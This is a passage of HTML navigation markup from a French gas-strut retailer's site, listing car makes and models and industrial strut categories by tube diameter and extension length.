                <a class="ets_mm_url" href="https://www.verin-discount.com/150289-cerato">Cerato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301188-magentis">Magentis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150290-picanto">Picanto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150733-pro-ceed">Pro&#039;Ceed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150291-rio">Rio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150292-sorento">Sorento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150734-soul">Soul</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150526-sportage">Sportage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150735-venga">Venga</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150056-lada">Lada</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301173-112">112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150293-niva">Niva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150294-samara">Samara</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150057-lancia">Lancia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150450-a112">A112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150295-beta">Beta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150296-dedra">Dedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150297-delta">Delta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301189-flavia">Flavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150298-kappa">Kappa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150299-lybra">Lybra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150300-musa">Musa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150301-phedra">Phedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301194-prisma">Prisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150302-thema">Thema</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150303-y10">Y10</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150304-y11">Y11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150305-zeta">Zeta</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150058-land-rover">Land Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150306-discovery">Discovery</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150736-freelander">Freelander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150307-range-rover">Range Rover</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150737-lexus">Lexus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150738-ct-200h">CT 200H</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150740-gs">GS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150739-is">IS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150741-rx">RX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150059-mazda">Mazda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150308-121">121</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150309-323">323</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150310-626">626</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150311-demio">Demio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150314-mazda-2">Mazda 2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150315-mazda-3">Mazda 3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150742-mazda-5">Mazda 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150316-mazda-6">Mazda 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150312-mpv">MPV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150313-premacy">Premacy</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150062-mitsubishi">Mitsubishi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150327-carisma">Carisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150326-colt">Colt</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150328-l200">L200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150329-outlander">Outlander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150747-space-star">Space Star</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150063-nissan">Nissan</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150147-100nx">100NX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150748-370z">370Z</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150148-almera">Almera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150749-juke">Juke</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150149-maxima">Maxima</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150150-micra">Micra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150151-murano">Murano</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150152-note">Note</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150750-pathfinder">Pathfinder</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150153-patrol">Patrol</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150751-pixo">Pixo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150154-primera">Primera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150155-qashqai">Qashqai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150156-serena">Serena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150157-sunny">Sunny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150158-xtrail">Xtrail</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150066-porsche">Porsche</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150343-911-912-914">911 / 912 / 914</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150451-924">924</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150345-928">928</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150344-944">944</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150346-boxter">Boxter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150347-cayenne">Cayenne</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="29" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150068-rover">Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150348-maestro">Maestro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150349-metro">Metro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150352-mg">MG</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150350-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150351-montego">Montego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150357-rover-100">Rover 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150358-rover-200">Rover 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150355-rover-25">Rover 25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150359-rover-400">Rover 400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150354-rover-45">Rover 45</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150356-rover-75">Rover 75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150353-rover-8">Rover 8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150360-rover-800">Rover 800</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150069-saab">Saab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150361-93">9,3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150362-95">9,5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150363-900">900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150364-9000">9000</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150071-skoda">Skoda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301206-citigo">Citigo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150365-fabia">Fabia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150366-favorit">Favorit</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150367-felicia">Felicia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150368-octavia">Octavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150369-roomster">Roomster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150370-superb">Superb</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150072-smart">Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150372-for-four">For Four</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150371-for-two-city">For Two / City</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301187-roadster-et-roadster-coupe">Roadster et Roadster coupé</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150073-ssangyong">Ssangyong</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150373-rexton">Rexton</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150074-suzuki">Suzuki</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150374-alto">Alto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150375-ignis">Ignis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150424-jimny">Jimny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150376-sa">SA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150377-samurai">Samurai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150378-sj">SJ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150757-splash">Splash</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150379-swift">Swift</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150380-sx-4">SX-4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150381-vitara">Vitara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150382-wagon-r">Wagon R</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150441-talbot">Talbot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150442-1307">1307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150443-1308">1308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150444-1309">1309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150445-1510">1510</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150446-horizon">Horizon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150447-murena">Murena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150448-rancho">Rancho</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150449-samba">Samba</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150076-toyota">Toyota</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150383-auris">Auris</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150384-avensis">Avensis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150385-aygo">Aygo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150386-carina">Carina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150387-corolla">Corolla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150388-hi-ace">HI - ACE</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150758-iq">IQ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150389-picnic">Picnic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150390-previa">Previa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150391-prius">Prius</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150392-starlet">Starlet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150393-yaris">Yaris</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150078-volvo">Volvo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150394-145">145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150395-240">240</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150396-260">260</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150397-340-360">340 - 360</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150398-440-460">440 - 460</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150399-480">480</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150400-740">740</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150401-760">760</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150402-850">850</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150403-940-960">940 - 960</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150404-c30">C30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301184-c70">C70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150405-s40">S40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150406-s60">S60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150407-s70">S70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150408-s80">S80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150409-s90">S90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150410-v40">V40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150411-v50">V50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150759-v60">V60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150412-v70">V70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150413-v90">V90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150760-xc60">XC60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150414-xc70">XC70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150415-xc90">XC90</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150033-vrin-industriel"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin industriel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="30" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150039-manutention">Manutention</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150038-sur-mesure">Sur mesure</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150456-tube-diametre-15-mm">Tube Diametre 15 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150485-115-mm-d-etendue">115 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150666-120-mm-d-etendue">120 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150486-140-mm-d-etendue">140 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301280-155-mm-d-etendue">155 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150487-175-mm-d-etendue">175 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150458-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150475-235-mm-d-etendue">235 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150667-275-mm-d-etendue">275 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150668-335-mm-d-etendue">335 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150488-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301245-435-mm-d-etendue">435 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150457-70-mm-d-etendue">70 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150438-tube-diametre-19-mm">Tube Diametre 19 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150489-160-mm-d-etendue">160 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150490-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150481-245-mm-d-etendue">245 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150492-265-mm-d-etendue">265 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150493-285-mm-d-etendue">285 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150479-325-mm-d-etendue">325 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150494-365-mm-d-etendue">365 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150495-385-mm-d-etendue">385 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150496-405-mm-d-etendue">405 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150497-420-mm-d-etendue">420 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150464-445-mm-d-etendue">445 mm  d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150462-450-mm-d-etendue">450 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150498-485-mm-d-etendue">485 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150439-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150499-525-mm-d-etendue">525 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150500-545-mm-d-etendue">545 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150501-560-mm-d-etendue">560 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150460-585-mm-d-etendue">585 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150491-645-mm-d-etendue">645 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150466-tube-diametre-22-mm">Tube Diametre 22 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150509-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150502-130-mm-d-etendue">130 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150503-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150504-320-mm-d-etendue">320 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150505-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150471-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150467-555-mm-d-etendue">555 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150473-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150506-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150507-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301298-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150508-960-mm-d-etendue">960 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150418-tube-diametre-28-mm">Tube Diametre 28 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150522-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150510-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301543-355-mm-d-etendue-">355 mm d&#039;etendue </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150469-370-mm-d-etendue">370 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150511-400-mm-d-etendue">400 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150483-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150477-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150513-550-mm-d-etendue">550 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150514-600-mm-d-etendue">600 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150515-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150516-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150517-725-mm-d-etendue">725 mm d&#039;etendue</a>
                            </li>
                    <li >
